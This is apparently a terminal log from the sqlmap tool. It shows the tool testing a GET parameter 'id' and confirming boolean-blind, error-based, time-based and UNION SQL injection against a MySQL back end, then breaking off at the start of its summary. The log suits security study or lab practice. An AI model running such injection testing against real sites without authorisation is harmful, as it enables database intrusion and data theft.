 sqlmap
[15:51:17] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) a
ttacks
1
[15:51:17] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n]
2
[15:51:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:51:23] [WARNING] reflective value(s) found and filtering out
[15:51:23] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with -
-string="Your")
[15:51:23] [INFO] testing 'Generic inline queries'
[15:51:23] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[15:51:23] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[15:51:23] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[15:51:23] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[15:51:23] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[15:51:23] [INFO] GET parameter 'id' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID
_SUBSET)' injectable
[15:51:23] [INFO] testing 'MySQL inline queries'
[15:51:23] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[15:51:23] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[15:51:24] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[15:51:24] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[15:51:24] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[15:51:24] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[15:51:24] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[15:51:24] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[15:51:34] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[15:51:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:51:34] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[15:51:34] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[15:51:34] [INFO] target URL appears to have 3 columns in query
[15:51:34] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
3
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind